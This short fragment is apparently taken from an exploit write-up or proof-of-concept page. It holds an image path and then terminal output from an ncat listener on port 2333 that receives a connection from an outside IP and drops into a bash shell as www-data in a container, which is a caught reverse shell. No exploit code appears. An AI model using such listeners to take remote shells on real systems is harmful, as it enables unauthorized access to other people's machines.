 [ ~]# nc -lvvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 47.93.249.236.
Ncat: Connection from 47.93.249.236:60044.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@52927a66b557:/app$